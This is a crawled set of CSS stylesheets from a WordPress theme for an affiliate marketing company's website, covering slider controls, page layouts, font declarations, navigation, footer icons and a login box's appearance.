a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) -86px -11px no-repeat;margin:0
3px}.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) -86px -44px no-repeat;margin:0
3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80, 80, 80, 0.75);width:100%}.bx-wrapper .bx-caption
span{color:#fff;font-family:Arial;display:block;font-size: .85em;padding:10px}

--- FILE ---
content_type: text/css
request_url: https://www.linkconnector.com/wordpress/wp-content/themes/codeus-child/css/lc-differentiators.css
body_size: 1118
content:
/* Begin Hector CSS */
.page-id-2553 ol li {
    font-family: 'Quicksand';
    font-size: 27px;
    line-height: 29px;
    font-weight: normal;
    font-style: normal;
    color: #8e73b2;
}
.page-id-2553 ol li strong {
	font-weight: normal;
}
.page-id-2553 ol {
	-webkit-margin-before: 0px;
	-webkit-padding-start: 20px;
	margin-bottom: 0px;
}
.page-id-2553 .vc_custom_1446484432550 {
    padding-bottom: 50px !important;
}
.page-id-2553 p u {
	margin-left: 8px;
}
.page-id-2553 ol[start] {
	margin-bottom: -20px;
	margin-left: 10px;
}
.page-id-2553 ol[start*="10"] {
	margin-left: 20px;
}
.page-title-block {
	background-color: #00adee !important;
	color:#302542 !important;
}
.page-title-block h1 {

}
.top-cta {
	background-color: #f1f1f1;
	padding: 40px 15%;
	margin-top: 90px;
	margin-bottom: 10px !important;
}
.top-cta p {
	font-family: OpenSans-Light;
	font-size: 23px;
	color: #302542;
}
.row div {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.accordion > h5 {
	color: #9073b3;
	text-transform: uppercase !important;
	font-size: 36px;
}
.shipping-calculator-button:before {
	border-color: #9073b3 !important;
	color: #9073b3 !important;
}
.differentiator-heading {
	color:#302542;
	font-family:Quicksand;
	font-size:30px;
	padding:10px 0px;
	text-transform:uppercase;
	margin-top:85px;
}
.cta-top-global {
    margin-bottom: 5px !important;
}
.cta-grey-global {
  margin-top: 90px!important;
}
#main .central-wrapper {
    padding-bottom: 90px !important;
}
.purple-box-content {
	background-color: #e8e6f0;
	padding: 40px 25px !important;
}
h4 {
	font-family: Quicksand !important;
	font-size: 26px !important;
	color: #808184 !important;
	text-transform: capitalize !important;
	letter-spacing: -1px;
}
.one_half {
	font-family: OpenSans-Regular;
	font-size: 16px;
	color: #302542;
}
.accord-right-list {
	color: #9073b3;
	font-family: Quicksand;
	font-size: 26px;
	list-style:none;
}
.accord-right-list i {
	font-size:20px;
}
.accord-right-list li {
	padding: 5px 0px 5px 0px;
	border-bottom:1px solid #bcbac5;
	letter-spacing: -2px;
}

.accord-right-list li:before{
   content: "" !important;
   margin-right:15px;
}

.accord-right-list a {
	color: #9073b3;
	font-family: OpenSans-Regular;
	text-decoration: none;
	transition: 0.5s ease all;
}
.accord-right-list a:hover {
	color:#302542;
}
.pricing-heading {
	color: #645975;
	font-size: 40px;
	font-family: OpenSans-Light;
	margin-top: 80px;
	margin-bottom: 80px;
	text-transform: uppercase;
	letter-spacing: -2px;
}
#price-head-bg, #price-head-bg-2, #price-head-bg-3 {
	background-color: #f1f1f1;
}
.container .vc_col-sm-12 {
	padding-left: 0px !important;
	padding-right: 0px !important;
}
#price-head-bg-2 {
	padding-bottom: 80px;
}
.pair-row div {
	margin-top: 0px;
	margin-bottom: 70px;
}
.pair-row a {
	color: #00adee;
	text-decoration: underline;
	font-family: OpenSans-Regular;
	font-size: 20px;
}
.pricing-table.style-3 .pricing-column .pricing-title {
	border: 1px solid #d7d7d7;
	background-color: #312543;
	color: #fff;
}
.pricing-table.style-3 .pricing-column .pricing-price {
	border: 1px solid #d7d7d7;
	background-color: #fff;
}
.pricing-price {
	font-family: Quicksand-Light !important;
	color: #302542 !important;
	letter-spacing: -4px;
}
.pricing-price span {
	letter-spacing: 0px;
	color: #808184 !important;
	font-family: Quicksand !important;
	font-size: 16px !important;
}
.pricing-table.style-3 .pricing-column .pricing-footer {
	border: 1px solid #d7d7d7;
	background-color: #fff;
}
img.wrap-box-element {
}
.pricing-table.style-3 .pricing-column .pricing-footer a {
	background: #86C042 !important;
}
.pricing-table.style-3 .pricing-column .pricing-footer a:hover {
	background-color: #699e29 !important;
}
/* Bottom CTA */
.bg-grey {
	background-color: #f1f1f1 !important;
	margin-top: 100px;
	padding: 90px 0px;
	margin-left: 0px;
	margin-right: 0px;
}
.grow-cta {
	color: #231f20;
	font-family: Quicksand;
	letter-spacing: 1px;
	font-size: 32px;
	padding: 20px 0px 30px 0px;
	line-height: 34px;
}
.logo-full {
	max-width: 235px;
}

/* End Bottom CTA */

@media all and (min-width: 766px) and (max-width: 1024px) {
}

@media only screen and (max-width: 1230px) {
}

/* Large Devices Only */
@media only screen and (min-width: 550px) {
}

/* Bootstrap Medium Devices */
@media (max-width: 1200px) {
}

/* Footer Fixes */
@media (max-width: 1000px) and (min-width: 992px) {
}

@media all and (min-width: 992px) and (max-width: 992px) {
.central-wrapper {
	width: auto;
}
}

/* Bootstrap Small Devices */
@media (max-width: 992px) {
}

/* Bootstrap Small Devices */
@media only screen and (max-width: 800px) {
.vc_non_responsive .vc_row .vc_col-sm-12 {
	width: 99.9%;
}
#price-head-bg-2 .vc_col-sm-4 {
	width:99.9%;
	margin-top:30px;
}
#price-head-bg-2 .vc_col-sm-4:last-child .wpb_wrapper {
	background-color:#fff;
	/*border: 1px solid #d7d7d7;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;*/
}
.accord-right-list {
	padding-left:0px !important;
}
}
/* Bootstrap Small Devices */
@media only screen and (max-width: 768px) {
.central-wrapper {
	width: 100%;
}
.top-cta {
	margin-top: 20px;
}
.accordion > h5 {
	font-size: 26px;
}

}

/* Small Devices */
@media only screen and (max-width: 550px) {
/* Bottom CTA */
.grow-cta {
	line-height: 40px;
}
/* End Bottom CTA */
}


--- FILE ---
content_type: text/css
request_url: https://www.linkconnector.com/wordpress/wp-content/themes/codeus-child/css/lc-font-dependencies.css
body_size: 14
content:
/*
*
*
LinkConnector Font Dependencies
By: Hecto Ochoa - blackstalk.us - 2015
*
*
*/


/* Karla */
@font-face {
	font-family: Karla-Bold;
	src: url('/wordpress/wp-content/uploads/2015/10/Karla-Bold.ttf') format('truetype');
}
@font-face {
	font-family: Karla-BoldItalic;
	src: url('/wordpress/wp-content/uploads/2015/10/Karla-BoldItalic.ttf') format('truetype');
}
@font-face {
	font-family: Karla-Italic;
	src: url('/wordpress/wp-content/uploads/2015/10/Karla-Italic.ttf') format('truetype');
}
@font-face {
	font-family: Karla;
	src: url('/wordpress/wp-content/uploads/2015/10/Karla-Regular.ttf') format('truetype');
}
/* Open Sans */
@font-face {
	font-family: OpenSans-Regular;
	src: url('/wordpress/wp-content/uploads/2015/08/OpenSans-Regular.ttf') format('truetype');
}
@font-face {
	font-family: OpenSans-Light;
	src: url('/wordpress/wp-content/uploads/2015/08/OpenSans-Light.ttf') format('truetype');
}
@font-face {
	font-family: OpenSans-Bold;
	src: url('/wordpress/wp-content/uploads/2015/08/OpenSans-Bold.ttf') format('truetype');
}
@font-face {
	font-family: OpenSans-CondLight;
	src: url('/wordpress/wp-content/uploads/2015/08/OpenSans-CondLight.ttf') format('truetype');
}
@font-face {
	font-family: OpenSans-CondBold;
	src: url('/wordpress/wp-content/uploads/2015/08/OpenSans-CondBold.ttf') format('truetype');
}
/* Quicksand */
@font-face {
	font-family: Quicksand;
	src: url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Regular.otf") format("opentype");
}
@font-face {
	font-family: Quicksand-LightItalic;
	src: url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-LightItalic.otf") format("opentype");
}
@font-face {
	font-family: Quicksand-Light;
	src: url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Light.otf") format("opentype");
}
@font-face {
	font-family: Quicksand-Italic;
	src: url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Italic.otf") format("opentype");
}
@font-face {
	font-family: Quicksand-BoldItalic;
	src: url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-BoldItalic.otf") format("opentype");
}
@font-face {
	font-family: Quicksand-Bold;
	src: url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Bold.otf") format("opentype");
}


--- FILE ---
content_type: text/css
request_url: https://www.linkconnector.com/wordpress/wp-content/themes/codeus-child/css/site.global.css
body_size: 4959
content:
/* Hector Start CSS */
body {
	margin-top: 100px;
}
.page-id-255 ol li strong {
    font-family: 'Quicksand';
    font-size: 27px;
    line-height: 29px;
    font-weight: normal;
    font-style: normal;
    color: #8e73b2;
}
.page-id-1984 .widgettitle {
	display: none;
}
.page-id-1984 .vc_col-sm-12 {

}
.single-post .page-title-block {
	background-image: none !important;
	background-color: #d7d3e1 !important;
	height: 149px !important;
	margin-bottom: 50px;
}
.single-post .page-title-block .page-title-block-header h1 {
    color: #302542 !important;
}
.single-post .widgettitle {
	line-height: normal !important;
}
.single-post .boxright p {
	margin-top: 20px;
	margin-bottom: 20px;
}
.widget_recent_entries li {
	background-color: #f1f1f1 !important;
	margin-top: 50px;
	margin-bottom: 50px;
	padding: 20px !important;
	margin-left: -15px;
	margin-right: -15px;
}
.top-cta {
	background-color: #f1f1f1 !important;
	padding: 5% 10% !important;
}
.top-cta p {
	color: #58595b !important;
    line-height: 27px !important;
	margin-left:15px;
	margin-right:15px;
}
.cta-top-global {
	background-color: #f1f1f1 !important;
  padding: 5% 10% !important;
	margin-top: 90px;
  /* margin-bottom: 10px !important; */

}
.cta-top-global p {
	color: #58595b !important;
	line-height: 27px !important;
	margin-left: 15px;
	margin-right: 15px;
	font-family: OpenSans-Light !important;
    font-size: 23px !important;
}

.cta-grey-global {
	background-color: #f1f1f1 !important;
  margin-top: 100px;
  padding: 50px 0px;
	text-align: center;

}
.grow-cta-global {
	color: #302542;
  font-family: Quicksand;
  letter-spacing: 1px;
  font-size: 32px;
  padding: 20px 0px 30px 0px;
  line-height: 34px;
}

/* Press Releases Blog overwrites */
.page-template-page_blog_press .central-wrapper {
    width: 1170px !important;
}
.blog_list {
	margin-top: 90px;
}
.blog_list .categories, .blog_list .comment-count {
	display:none !important;
}
.blog_list .post-info-bottom {
	padding-top: 0px !important;
	margin-top: -41px;
}
.blog_list li .comment-info {
    margin-left: -85px !important;
}
.blog_list li .date-day {
	background-color: #b0a7c2 !important;
}
.blog_list li .date-day span, .blog_list .date-month {
    color: #2f283d;;
}
.blog_list li .post-info {
    border-bottom: 0px solid #cccccc !important;
}
.blog_list  li.clearfix {
		border-bottom: 1px solid #cccccc !important;
}
.blog_list .date-month {
	margin-bottom: 15px;
}
.blog_list a {
	color: #8e73B2 !important;
}
.blog_list .post-image {
	display: none !important;
}
.blog_list .post-info .text {
	display: none !important;
}
.blog_list .pagination .current {
	background-color: #b0a7c2 !important;
}
.blog_list .pagination > span {
	border-color: #b0a7c2 !important;
}
.blog_list .pagination a:hover {
    color: #ffffff !important;
}
.blog_list .pagination a:hover {
    background-color: #b0a7c2 !important;
		border-color: #b0a7c2 !important;
}
.post-info h3 {
	text-transform: none !important;
	margin-top: 18px;
	margin-right: 100px;
}
.blog_list li+li {
    margin-top: 25px;
}
.accordion h5:before, .shipping-calculator-button:before {
    color: #9073b3 !important;
}
.shipping-calculator-button:before {
    color: #9073b3 !important;
}
/* Overwrites */

@media (min-width: 768px) and (max-width: 991px) {
.navbar-collapse.collapse {
	display: none !important;
}
.navbar-collapse.collapse.in {
	display: block !important;
}
.navbar-header .collapse, .navbar-toggle {
	display: block !important;
}
.navbar-header {
	float: none;
}
}
.button {
	padding: 12px 11px !important;
	font-size: 18px !important;
	font-family: Quicksand !important;
	text-transform: capitalize !important;
	font-weight: bold !important;
	/* text-shadow: .5px .5px rgba(0,0,0,0.3); */
	border-radius: 8px !important;
	background-color: #72b38f !important;
}
.button:hover {
	background-color: #549d75 !important;
}
.top-nav-right {
	padding-top: 20px;
}
.navbar-default .navbar-nav>.active>a ,.navbar-default .navbar-nav>.active>a:focus {
	border-radius: 10px;
	background-color: transparent;
	color: #b0a7c2;
	box-shadow: 0 0 0 1px #b0a7c2 inset;
	transition: 0.5s ease all;
}
.navbar-default .navbar-nav>.active>a:hover {
	background-color: #b0a7c2;
	color: #fff;
	box-shadow: 0 0 0 1px #b0a7c2 inset;
}
.navbar {
	min-height: 100px;
}
.navbar-brand img {
	max-width: 235px;
}
.navbar-default {
	background-color: rgba(255,255,255,0.8);
	border-color: rgba(255,255,255,0);
	transition: background-color 0.5s ease;
}
.navbar-nav>li {
	margin-left: 13px;
}
.navbar-default .navbar-nav>li>a {
	font-family: 'Karla', sans-serif;
	font-size: 17px;
	letter-spacing: -0.5px;
	text-transform: uppercase;
	color: #b0a7c2;
	font-weight: 400;
	padding: 5px 10px 5px 10px;
	transition: 0.5s ease all;
}
.top-subnav-right .navbar-nav>li>a {
	font-size: 14px;
	transition: 0.5s ease all;
}

.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav>li>a:hover {
	color: #9073b3;
}
.navbar-default:after {
	content: "";
	position: absolute;
	z-index: -1;
	top: 100%;
	bottom: 0;
	width: 120%;
	height: 7px;
	left: -10%;
	right: -10%;
	background: -webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.0) 70%);
	background: radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.0) 70%);
}
.top-subnav-right .current_page_item a {
	color: #9073b3 !important;
}
.top-subnav-right li {
	border-right: 1px solid #c3c3c3;
	margin-left: 0px;
}
.top-subnav-right li:last-child {
	border-right: 0px solid #c3c3c3;
}
.top-subnav-right li a {
	padding: 0px 13px 0px 13px !important;
}
.navbar-right {
	margin-right: 0px;
}
.login-menu-link {
	margin-top: 13px;
}
.login-menu-link a {
	font-size: 15px;
	font-weight: bold;
	font-family: Karla;
	letter-spacing: -0.5px;
	text-transform: uppercase;
	color: #3b3e4f;
	text-decoration: none;
}
.login-menu-link a:hover {
	color: #9073B3;
}
.navbar-collapse {
	overflow-y:none !important;
}
.wpb_wrapper h6 {
	font-family: OpenSans-Light;
	font-size: 23px;
	line-height: 27px
}
.capitalize {
	text-transform: capitalize !important;
}
.industry-logo {
	max-width: 91px !important;
	vertical-align: middle;
	width: 100%;
	height: inherit;
}
.industrial-icons {
	margin-top: 147px;
}
#bottom-line .site-info {
	border-top: solid 1px #57555c !important;
	padding-top: 10px
}
#bottom-line .site-info a {
	color: #bbbdbf !important;
	font-size: 15px;
}
#footer #contacts a {
	color: #bbbdbf;
	font-size: 15px;
}
#footer .footer-nav .menus {
	width: 163px !important;
}
#footer .container {
	padding-left: 0px;
	padding-right: 0px;
}
.copyright-text {
	float: right;
	font-size: 15px;
	color: #bbbdbf !important;
}
#header #site-navigation-submenu ul.main_menu li a {
	border-right-style: solid;
	border-right-width: 1px;
	border-right-color: -moz-linear-gradient(left, #d2d3d4 0%, #ffffff 47%, #ffffff 100%);
	border-right-color: -webkit-gradient(left top, right top, color-stop(0%, #d2d3d4), color-stop(47%, #ffffff), color-stop(100%, #ffffff));
	border-right-color: -webkit-linear-gradient(left, #d2d3d4 0%, #ffffff 47%, #ffffff 100%);
	border-right-color: -o-linear-gradient(left, #d2d3d4 0%, #ffffff 47%, #ffffff 100%);
	border-right-color: -ms-linear-gradient(left, #d2d3d4 0%, #ffffff 47%, #ffffff 100%);
	border-right-color: linear-gradient(to right, #d2d3d4 0%, #ffffff 47%, #ffffff 100%);
}
div#bottom-line {
	background-color: #3d3942 !important;
	padding-top: 10px;
}
#footer #contacts {
	padding: 60px 0px 50px 0px;
	background-color: #3d3942 !important;
}
#footer .footer-nav .nav-title {
	margin-bottom: 15px;
	font-family: Karla !important;
}
#footer .footer-nav .nav-title a, #footer .footer-nav .nav-title a:hover {
	font-size: 17px;
	font-family: Karla !important;
}
#footer .footer-nav li a {
	font-size: 15px;
	font-family: Karla !important;
}
.text_box {
    background-color: #f1f1f1 !important;
}
.alert {
	text-align: left !important;
	padding: 5% 10% !important;
	margin-top: 80px !important;
	border-radius: 0px !important;
}
.no-list-style-type {
	list-style-type:none;
}
.sitemap-container {
	margin-top: 60px;
}

.page-template-affiliate #menu-item-382 a {
	color: #9073b3 !important;
}
.page-template-affiliate #menu-item-371 a {
	border-right: 0px none !important;
}

.page-template-about-php #menu-item-383 a {
	color: #9073b3 !important;
}
.page-template-about-php #menu-item-377 a {
	border-right: 0px none !important;
}

.page-template-about-php #menu-item-383 a {
	color: #9073b3 !important;
}
.page-template-about-php #menu-item-377 a {
	border-right: 0px none !important;
}

.page-template-merchant-php #menu-item-381 a {
	color: #9073b3 !important;
}
.page-template-merchant-php #menu-item-286 a {
	border-right: 0px none !important;
}

/* MROSE Start CSS  */

body {
	font-family: "OpenSans-Regular";
	font-size: 16px;
}
h1 {
	font-size: 2.0625em;
	line-height: normal;
}
h2 {
	font-size: 1.8125em;
	line-height: normal;
}
h3 {
	font-size: 1.6875em;
	line-height: normal;
}
h4 {
	font-size: 1.5625em;
	line-height:  normal;
}
h5 {
	font-size: 1.4375em;
	line-height:  normal;
	text-transform: none !important;
}
h6 {
	font-size: 1.3125em;
	line-height:  normal;
	text-transform: none !important
}
.MER-Element {
	width: 58%;
}

ul.a {
	list-style-type: arrow;
	list-style-image: url(list-arrow.png);
}
/*
ul {
	list-style-type: arrow;
	list-style-image: url(arrow.gif);
}
*/
li {
	font-size: 0.9375em;
	line-height: 1.4em;
	margin-bottom: 5px;
}
body {

}
button:before, a.button:before {
	content: none !important;
}
.MER-Element {
	max-width: 58%;
}
/* Call to Actions - TOP-header or BOTTOM-footer */

.MER_TOP_Text-Box_Left-Align {
	margin: 0 auto !important;
	width: 100%;
	max-width: 1200px;
	background-color: #f1f1f1;
	padding: 2.5% 0%;
	border-top: solid #fff 100px !important;
	border-bottom: solid #fff 100px !important;
}
.MER_TOP_Text-Box_Left-Align .button {
	text-transform: capitalize;
	font-family: Quicksand;
	font-size: 24px !important;
	font-weight: bold;
}
.MER_TOP_Text-Box_Left-Align .column_container .wpb_wrapper {
	max-width: 910px;
	width: 100%;
	margin: 0 auto;
	padding: 8px 0px;
}
.MER_BOTTOM_Text-Box_center-Align {
	margin-right: auto!important;
	margin-left: auto!important;
	width: 55%;
	background-color: #F3F4F6;
	padding: 2.5% 5%;
	margin-top: 2%;
	margin-bottom: 3% !important;
}
.AFF_TOP_Text-Box_Left-Align {
	padding: 5% 10%;
	background-color: #F3F4F6;
	margin: 3% auto;
}
.AFF_BOTTOM_Text-Box_center-Align {
	padding: 5% 10%;
	background-color: #F3F4F6;
	margin: 3% auto;
}
/* Page Header */

.page-title-block {
	height: 149px;
}
.page-title-block-content {
	padding-top: 45px;
}
.page-title-block .page-title-block-header h1 {
	font-family: Quicksand !important;
	font-weight: normal;
}
/* END MROSE CSS */

.list.arrow ul li:before {
    margin-right: 0px !important;
}

#main .central-wrapper {
    padding-bottom: 80px !important;
}

.vc_custom_1446484432550 {
    background-color: inherit !important;
}


#menu-item-329 {
	float: right;
}
#header #site-navigation {
	width: 100%;
}
#header:after {
	content: "";
	position: absolute;
	z-index: -1;
	top: 100%;
	bottom: 0;
	width: 120%;
	height: 7px;
	left: -10%;
	right: -10%;
	background: -webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 80%);
	background: radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 80%);
}
#header #site-navigation li.current-menu-item {
	background-color: transparent;
}
#header #site-navigation-submenu li.current-menu-item a {
	color: #9073B3 !important;
}
#header #site-navigation ul.main_menu li {
	padding: 5px 0px;
}
#header #site-navigation li {
	margin-bottom: 0px;
}
#header #site-navigation li a {
	font-size: 15px;
	font-weight: bold;
	font-family: Karla;
	letter-spacing: -0.5px;
}
/*
#header #site-navigation ul.main_menu li:last-child {
float:right;
}
*/
#bottom-line .site-info {
	font-family: 'Source Sans Pro';
	font-size: .75em;
	border-top: solid 1px #bbbdbf;
	color: #bbbdbf;
	margin: 0px 15px 0px 15px;
}
#footer .socials-icons li a {
	width: 40px !important;
	height: 40px !important;
	border-radius: 50%;
}
#footer .socials-icons li a:hover {
	background-color: rgba(255,255,255,0);
}
#footer .socials-icons li a:after {
	color: #fff;
}
#footer .socials-icons li a:hover:after {
	color: #3d3942;
}
#footer .industry-icons {
	margin-top: 137px;
}
#bottom-line .site-info a:hover {
	color: #9073b3 !important;
	text-decoration: none;
}
.preloadFB {
	background: transparent url('/wordpress/wp-content/uploads/2015/07/FB.png') no-repeat -9999px -9999px;
	height:0px;
	width:0px;
}
.preloadTW {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/tw-normal.png') no-repeat -9999px -9999px;
	height:0px;
	width:0px;
}
.preloadGP {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/gp-normal.png') no-repeat -9999px -9999px;
	height:0px;
	width:0px;
}
.preloadLI {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/ln-normal.png') no-repeat -9999px -9999px;
	height:0px;
	width:0px;
}
.preloadBL {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/bl-normal.png') no-repeat -9999px -9999px;
	height:0px;
	width:0px;
}
.facebooklogo {
	width: 31px;
	height: 31px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/09/fb-hover.png') center top no-repeat;
}
.facebooklogo:hover {
	background: transparent url('/wordpress/wp-content/uploads/2015/07/FB.png') center top no-repeat;
}
.twitterlogo {
	width: 31px;
	height: 31px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/07/TW.png') center top no-repeat;
}
.twitterlogo:hover {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/tw-normal.png') center top no-repeat;
}
.googlepluslogo {
	width: 31px;
	height: 31px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/07/G.png') center top no-repeat;
}
.googlepluslogo:hover {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/gp-normal.png') center top no-repeat;
}

.instagramlogo {
	width: 31px;
	height: 31px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2020/01/instagram.png') center top no-repeat;
}

.instagramlogo:hover {
	background: transparent url('/wordpress/wp-content/uploads/2020/01/instagram-normal.png') center top no-repeat;
}


.linkedinlogo {
	width: 31px;
	height: 31px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/07/IN.png') center top no-repeat;
}
.linkedinlogo:hover {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/ln-normal.png') center top no-repeat;
}
.bloglogo {
	width: 31px;
	height: 31px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/07/blog-icon.png') center top no-repeat;
}
.bloglogo:hover {
	background: transparent url('/wordpress/wp-content/uploads/2015/09/bl-normal.png') center top no-repeat;
}
.Affstat {
	width: 77px;
	height: 33px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/06/AffStatTop4Logo.png') center top no-repeat;
}
.InternetRetailer {
	width: 40px;
	height: 40px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/06/IR-logo.png') center top no-repeat;
}
.Inc500 {
	width: 57px;
	height: 40px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/06/Inc5000-logo.png') center top no-repeat;
}
.BlueBook {
	width: 43px;
	height: 40px;
	display: block;
	background: transparent url('/wordpress/wp-content/uploads/2015/06/bluebook-logo.png') center top no-repeat;
}
.tmls_image_container {
	width: 140.25px;
}
.tmls_image {
	margin-left: 20px;
}
.content-center {
	text-align: center;
}
/* Added by Choots to try to customize */
.custom-row {
	background-color: #d9d9d9;
}
#header {
	background: #ffffff;
	background: -moz-linear-gradient(top, #ffffff 0%, #dfe0e1 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #dfe0e1));
	background: -webkit-linear-gradient(top, #ffffff 0%, #dfe0e1 100%);
	background: -o-linear-gradient(top, #ffffff 0%, #dfe0e1 100%);
	background: -ms-linear-gradient(top, #ffffff 0%, #dfe0e1 100%);
	background: linear-gradient(to bottom, #ffffff 0%, #dfe0e1 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dfe0e1', GradientType=0 );
}
#header.header-fixed {
	background: -webkit-linear-gradient(#FFF, #eeecef); /* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(#FFF, #eeecef); /* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(#FFF, #eeecef); /* For Firefox 3.6 to 15 */
	background: linear-gradient(#FFF, #eeecef); /* Standard syntax */
}
#header .logo {
	padding: 15px 0 0 15px;
}
.central-wrapper-fixed {
	margin: 0px auto;
	width: 100%;
	max-width: 1200px;
	padding-bottom: 3px;
}
.hp-bg-color-gray {
	background: #eeecef none repeat scroll 0% 0%;
}
.hp-bg-color-purple {
	background: #e2dfee none repeat scroll 0% 0%;
}
.content-center {
	width: 1200px !important;
	margin: auto !important;
	text-align: left;
}
.content-text-align {
	width: 1200px !important;
	margin: auto !important;
	text-align: center;
}
.vc_responsive .wpb_row .vc_span12 {
	float: none !important;
}
#main {
	padding: 0px 0px 0px;
}
.logo-semi {
	display: none !important;
}
.logo-full {
	display: block;
	height: auto;
	max-width: 95% !important;
}
/* Hector Additions */
.login-outer {
	position: fixed;
	z-index: 100;
	top: 50px;
	width: 100%;
	padding-right: 29px;
}
.login-box {
	width: 233px;
	border-radius: 10px 10px 10px 10px;
	-moz-border-radius: 10px 10px 10px 10px;
	-webkit-border-radius: 10px 10px 10px 10px;
	background: #b0a7c2;
	background: -moz-linear-gradient(top, #b0a7c2 0%, #655a76 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #b0a7c2), color-stop(100%, #655a76));
	background: -webkit-linear-gradient(top, #b0a7c2 0%, #655a76 100%);
	background: -o-linear-gradient(top, #b0a7c2 0%, #655a76 100%);
	background: -ms-linear-gradient(top, #b0a7c2 0%, #655a76 100%);
	background: linear-gradient(to bottom, #b0a7c2 0%, #655a76 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b0a7c2', endColorstr='#655a76', GradientType=0 );
	display: none;
	padding: 28px 22px;
	position:relative;
}
.login-close {
	position:absolute;
	top:5px;
	right:10px;
	font-size:11px;
	color: rgba(255,255,255,0.8);
	cursor:pointer;
}
.login-box input {
	width: 100%;
	height: 34px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	margin-bottom: 13px;
	background-color: #dfdce4 !important;
	font-family: "OpenSans-Regular";
	padding-left: 28px;
	font-size: 12px;
	border-width: 1px;
	color: #808184;
	margin-left: 0px;
}

.input-username {
	background-image: url('/wordpress/wp-content/uploads/2015/10/icon-username.png');
	background-size: 13px 13px;
	background-position: 8px center;
	background-repeat: no-repeat;
}
.input-password {
	background-image: url('/wordpress/wp-content/uploads/2015/10/icon-password.png');
	background-size: 13px 13px;
	background-position: 8px center;
	background-repeat: no-repeat;
}

.login-forgot {
	padding-left: 3px;
}
.login-forgot a {
	color: #302542;
	font-size: 12px;
}
.login-forgot a:hover {
	color: #000;
}
.login-checkbox {
	color: #fff;
	font-size: 11px;
}
.login-btn {
	text-align: center;
	width: 100%;
}
.login-btn button {
	margin-top: 0px;
	background: #dddde0;
	background: -moz-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #dddde0), color-stop(100%, #b9bbbd));
	background: -webkit-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);
	background: -o-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);
	background: -ms-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);
	background: linear-gradient(to bottom, #dddde0 0%, #b9bbbd 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dddde0', endColorstr='#b9bbbd', GradientType=0 );
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	height: 32px;
	width: 122px;
	color: #9073b3;
	text-transform: uppercase;
	font-family: "OpenSans-Regular";
	margin: 0 auto;
	padding: 0px;
}
.login-btn button {
	position: relative;
	-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
	-moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.login-btn button:before, .login-btn button:after {
	content: "";
	position: absolute;
	z-index: -1;
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,0.8);
